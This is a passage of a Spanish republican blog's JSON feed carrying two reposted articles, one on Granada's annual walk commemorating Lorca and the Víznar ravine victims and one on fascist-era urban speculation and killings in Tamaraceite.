src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/398257472610667793\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/398257472610667793?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/398257472610667793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/398257472610667793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/quien-robo-las-flores-rapun-desaparece.html","title":"¿Quién robó las flores a Rapún? Desaparece el ramo de la tumba del novio de Lorca en su aniversario"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%C2%BFQui%C3%A9n%20rob%C3%B3%20las%20flores%20a%20Rap%C3%BAn_%20Desaparece%20el%20ramo%20de%20la%20tumba%20del%20novio%20de%20Lorca%20en%20su%20aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7589705242467434772"},"published":{"$t":"2025-08-20T06:30:00.021+02:00"},"updated":{"$t":"2025-08-20T06:30:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Granada recuerda el último paseo de Lorca y otras víctimas de la Guerra Civil, 89 años después de su asesinato"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtKiMnGbh2lYyCtooZJZEsnwGEdobRM8sMpteFincBISmZTJBAoF4G2eMK_b5Ht4-dfm8e8fQnBAlltDHrUFKYXvm03RDmj_r6rypsZ5RHtCkdrbWTvXjh_z3JOyuUiQl16q9cwUxeFTGcvAM2DRfa2-zBx5u4rUYQ0wtcGbz-zQMGWofxmvpudHVUnwcI\/s1920\/Granada%20recuerda%20el%20%C3%BAltimo%20paseo%20de%20Lorca%20y%20otras%20v%C3%ADctimas%20de%20la%20Guerra%20Civil,%2089%20a%C3%B1os%20despu%C3%A9s%20de%20su%20asesinato.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtKiMnGbh2lYyCtooZJZEsnwGEdobRM8sMpteFincBISmZTJBAoF4G2eMK_b5Ht4-dfm8e8fQnBAlltDHrUFKYXvm03RDmj_r6rypsZ5RHtCkdrbWTvXjh_z3JOyuUiQl16q9cwUxeFTGcvAM2DRfa2-zBx5u4rUYQ0wtcGbz-zQMGWofxmvpudHVUnwcI\/s320\/Granada%20recuerda%20el%20%C3%BAltimo%20paseo%20de%20Lorca%20y%20otras%20v%C3%ADctimas%20de%20la%20Guerra%20Civil,%2089%20a%C3%B1os%20despu%C3%A9s%20de%20su%20asesinato.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EGranada recuerda el último paseo de Lorca y otras víctimas de la Guerra Civil, 89 años después de su asesinato \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAurora Báez Boza, Jaime Cinca\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn el barranco de Víznar se han encontrado 166 víctimas, que como Lorca,\n fueron asesinadas por el bando nacional durante la Guerra Civil. 40 de \nellas eran mujeres.\n        \u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELos pies chocan con las acículas caídas al caminar, provocando un ruido seco. El camino de\u003Ca href=\"https:\/\/www.elindependientedegranada.es\/ciudadania\/colonia-viznar-lugar-con-memoria\" target=\"_blank\"\u003E La Colonia \u003C\/a\u003Ede \u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/dignidad-reparacion-victimas-barranco-viznar-granada\" target=\"_blank\"\u003EVíznar\u003C\/a\u003E\n al barranco está plagado de esas agujas naturales que se desprenden de \nlos pinos. “Nosotros sabemos que hacemos este paseo y que vamos a \nvolver, ellos no”, explica Francisco Carrión Jiménez, sociólogo parte \ndel grupo Universidad y Memoria encargado de las exhumaciones en la \nzona. Este grupo de trabajo ha exhumado en las fosas comunes del \nbarranco a 166 víctimas que, como el poeta \u003Ca href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/federico-garcia-lorca-primo-rivera-bulos-derecha\" target=\"_blank\"\u003EFederico García Lorca\u003C\/a\u003E, fueron fusilados durante la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/extremadura-\/llaman-ii-marcha-columna-8-000-septiembre-lema-extremadura-tiene-memoria-dignidad\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E\n por el ejército nacional. “Nosotras solo podemos leer la violencia que \nqueda en los huesos, los disparos y las roturas, pero muchas de estas \npersonas además fueron vejadas, violadas y amenazadas y esa violencia no\n la podemos rastrear”, explica Carrión.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Mi abuelo\n me contaba cosas terribles, siempre\u0026nbsp;callandico\u0026nbsp;ha sido un silencio \nheredado, mi legado es coger su relevo y romper esa desmemoria”, expone \nNadege Palma, que busca los restos de su tía abuela\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn\n la gran explanada desde la que hablan, han pasado más de cinco años \nbuscando víctimas y encontrando restos, ejemplo de la violencia extrema \ndel fascismo en la Guerra Civil. En una de las excavaciones encontraron \nel cadáver de un niño de once años enterrado junto a un lápiz y una goma\n de borrar. Entre las personas masacradas en Víznar se encuentra \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Br%C3%ADgida_Pardo_L%C3%B3pez\" target=\"_blank\"\u003EBrígida Pardo López\u003C\/a\u003E, tía abuela de Nadege Palma, que está buscando los rastros de su pariente. “Mi abuelo me contaba cosas terribles, siempre\u003Ci\u003E callandico\u003C\/i\u003E,\n a media voz; ha sido un silencio heredado. Mi legado es coger el relevo\n a mi abuelo y romper esa desmemoria”. Brígida era ama de casa y \njornalera, militaba en el PSOE y pertenecía al sindicato UGT. Fue \ndenunciada por el alcalde de Güevéjar, su localidad, impuesto por el \nbando nacional; tras varios meses en prisión, fue asesinada en el \nbarranco de Víznar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E \n       \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtra de las mujeres que asesinaron en la localidad fue Rosario\n Fregenal Piñar, una modista republicana granadina. La asociación \nGranada en Femenino busca poner el foco sobre las mujeres asesinadas por\n el bando nacional, en muchas ocasiones olvidadas. “La historia tiene un\n fuerte componente de androcentrismo escrito por hombres y las mujeres \nquedaron en un segundo plano”, explica la portavoz de la organización, \nTeresa García.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Casi cien años después del crimen todavía\n estamos sin saber dónde están tus restos porque no han querido decirnos\n la verdad. Es una vergüenza”, expone el hispanista Ian Gibson\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n 2025 se han cumplido 89 años del asesinato de Lorca, de la última vez \nque emprendió el último paseo desde La Colonia de Víznar, espacio \nconvertido en cárcel durante la Guerra Civil, hasta el barranco donde \nencontraría su final. “Casi cien años después del crimen todavía estamos\n sin saber dónde están tus restos porque no han querido decirnos la \nverdad. Es una vergüenza”, expone el hispanista \u003Ca href=\"https:\/\/elpais.com\/autor\/ian-gibson\/\" target=\"_blank\"\u003EIan Gibson\u003C\/a\u003E\n en el contexto de este homenaje a Lorca. “Nunca dejaremos de llorarte, \nvivirás siempre en la memoria y el corazón de la humanidad”, hace \nhincapié Gibson, que muestra su preocupación sobre el momento actual: \n“La España de la libertad, la España mestiza, crisol de razas y \nculturas, está una vez más en mortal peligro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"UltimoPaseoLorca - 12\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/r200\/1239d7be\/Lorca22.jpg?v=63922817024 200w,\n    \/uploads\/fotos\/r400\/1239d7be\/Lorca22.jpg?v=63922817024 400w,\n    \/uploads\/fotos\/r600\/1239d7be\/Lorca22.jpg?v=63922817024 600w,\n    \/uploads\/fotos\/r800\/1239d7be\/Lorca22.jpg?v=63922817024 800w,\n    \/uploads\/fotos\/r1000\/1239d7be\/Lorca22.jpg?v=63922817024 1000w,\n    \/uploads\/fotos\/r1500\/1239d7be\/Lorca22.jpg?v=63922817024 1500w,\n    \/uploads\/fotos\/r2000\/1239d7be\/Lorca22.jpg?v=63922817024 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/1239d7be\/Lorca22.jpg?v=63922817024%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde hace más de diez años se celebra este paseo que, como \nexplica Paco Viguera, uno de los impulsores del proyecto, “busca ser un \nhomenaje de pueblo a Lorca y a las víctimas del franquismo”. Viguera, \nademás, expone además que  “nuestro país se vio brutalmente golpeado por\n el fascismo, nos dejó más de 100.000 desaparecidos en fosas comunes y \nla mayoría sigue desaparecida en esa fosa, hoy el fascismo sigue \ngolpeando brutalmente y el fascismo se llama Israel que está golpeando \nal pueblo palestino”.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_37483\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/memoria-historica\/dignidad-reparacion-victimas-barranco-viznar-granada\" target=\"\" title=\"Leer: Dignidad y reparación para las víctimas del Barranco De Víznar, en Granada, y sus familias\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Víznar junio Granada\" class=\"moz-reader-block-img\" data-srcset=\"\n    \/uploads\/fotos\/h200\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 200w,\n    \/uploads\/fotos\/h400\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 400w,\n    \/uploads\/fotos\/h600\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 600w,\n    \/uploads\/fotos\/h800\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 800w,\n    \/uploads\/fotos\/h1000\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 1000w,\n    \/uploads\/fotos\/h1500\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 1500w,\n    \/uploads\/fotos\/h2000\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/6a7e0fb8\/Vi%CC%81znar09.jpg?v=63885436252%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo cada año, tras el último paseo, la organización ha \ncolocado una placa en memoria de los asesinados durante la Guerra Civil,\n que esperan que este año no sea arrancada por grupos ultraderechistas, \ncomo ya ha pasado otros años.\u003C\/span\u003E\u003C\/p\u003E\n                    \n                  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/granada\/granada-recuerda-ultimo-paseo-lorca-otras-victimas-guerra-civil-89-anos-despues-asesinato\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7589705242467434772\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7589705242467434772?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7589705242467434772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7589705242467434772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/granada-recuerda-el-ultimo-paseo-de.html","title":"Granada recuerda el último paseo de Lorca y otras víctimas de la Guerra Civil, 89 años después de su asesinato"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtKiMnGbh2lYyCtooZJZEsnwGEdobRM8sMpteFincBISmZTJBAoF4G2eMK_b5Ht4-dfm8e8fQnBAlltDHrUFKYXvm03RDmj_r6rypsZ5RHtCkdrbWTvXjh_z3JOyuUiQl16q9cwUxeFTGcvAM2DRfa2-zBx5u4rUYQ0wtcGbz-zQMGWofxmvpudHVUnwcI\/s72-c\/Granada%20recuerda%20el%20%C3%BAltimo%20paseo%20de%20Lorca%20y%20otras%20v%C3%ADctimas%20de%20la%20Guerra%20Civil,%2089%20a%C3%B1os%20despu%C3%A9s%20de%20su%20asesinato.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3368612500299380174"},"published":{"$t":"2025-08-18T07:00:00.036+02:00"},"updated":{"$t":"2025-08-18T07:00:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especulación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"urbanismo"}],"title":{"type":"text","$t":" Especulación fascista "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0aBmMJFEoBdrMe39OiB_E67nbzuO9wHaOhrkYwDqxQLegVgFvecrUtHH20zPWGqElYmoKDInnDsDRxk1vyHbYob_9lf1RtAAyUE7gPFg5SlXIrhC9CEqGc5Up8AUfKqeTjkblUtiU5iehmAtwD9g35gbCN4KoiHNJzVbnpqLv4tzcdn_NQIPzGSUpazbE\/s1920\/Especulaci%C3%B3n%20fascista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0aBmMJFEoBdrMe39OiB_E67nbzuO9wHaOhrkYwDqxQLegVgFvecrUtHH20zPWGqElYmoKDInnDsDRxk1vyHbYob_9lf1RtAAyUE7gPFg5SlXIrhC9CEqGc5Up8AUfKqeTjkblUtiU5iehmAtwD9g35gbCN4KoiHNJzVbnpqLv4tzcdn_NQIPzGSUpazbE\/s320\/Especulaci%C3%B3n%20fascista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEspeculación fascista\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EFrancisco González Tejera\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EGrupo de mujeres tamaraceiteras con la montaña de San Gregorio al fondo sin construcciones, en donde ahora solo hay cemento y hormigón con todo tipo de edificaciones y centros comerciales. Del libro de Esteban Gabriel Santana Cabrera, “Un paseo por Tamaraceite”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Como hacen ahora en el barrio de Las Torres queriendo expropiar cientos de viviendas de familias humildes en aquellos años recurrieron a todo tipo de estratagemas para quedarse con el patrimonio de todos, recurriendo incluso a la muerte…» \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFermín López Santana\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa especulación urbanística no era nueva a principios de los años 30 y\n esa tremenda presión del poder económico de Las Palmas de Gran Canaria,\n la recibieron todos los grupos de gobierno del Ayuntamiento de San Lorenzo, que superaba en tamaño y riqueza agrícola al capitalino.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuerían ampliar la ciudad al coste que fuera en un principio por la \nBarriada de Guanarteme. Por eso la última Corporación del Frente Popular\n les dejó claro en varias ocasiones por escrito a los gerifaltes, en su \nmayoría miembros de Falange, que “San Lorenzo no se tocaba”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEso generó una enorme y desmesurada indignación entre aquellos \nmillonarios de ideología fascista en plena democracia republicana.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras el golpe de estado todo fue como una caída de fichas de dominó, \ndetuvieron al alcalde comunista, Juan Santana Vega y a todos los \nconcejales y funcionarios de izquierda para fusilarlos, comenzaron los \npaseíllos de las Brigadas del amanecer, las torturas, las desapariciones\n y crímenes brutales de más de una veintena de hombres y en esos días \ntras la vergonzosa sedición asesinaron al niño Braulio en su cuna la \ntriste Navidad de 1936. Luego anexionaron ilegalmente el histórico \nmunicipio en una reunión con la pistola del gobernador militar en la \nmesa.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la actualidad Tamaraceite es un conglomerado de construcciones sin\n control, consiguieron su objetivo de arrasar por casi todos los \nelementos esenciales de la identidad de un pueblo, arruinando la \neconomía de los negocios locales, creciendo desmesuradamente en \npoblación sin que los servicios públicos: salud, transportes, conexiones\n viales…, estén a la altura de la ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAcabaron con un sueño colectivo tan solo por dinero, regando de horror y muerte un territorio de esperanza y progreso.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/viajandoentrelatormenta.com\/especulacion-fascista\/\" target=\"_blank\"\u003Eviajandoentrelatormenta.com\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3368612500299380174\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3368612500299380174?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3368612500299380174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3368612500299380174"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/08\/especulacion-fascista.html","title":" Especulación fascista "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0aBmMJFEoBdrMe39OiB_E67nbzuO9wHaOhrkYwDqxQLegVgFvecrUtHH20zPWGqElYmoKDInnDsDRxk1vyHbYob_9lf1RtAAyUE7gPFg5SlXIrhC9CEqGc5Up8AUfKqeTjkblUtiU5iehmAtwD9g35gbCN4KoiHNJzVbnpqLv4tzcdn_NQIPzGSUpazbE\/s72-c\/Especulaci%C3%B3n%20fascista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5068882783035763825"},"published":{"$t":"2025-08-07T08:00:00.018+02:00"},"updated":{"$t":"2025-08-07T08:00:00.125+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifa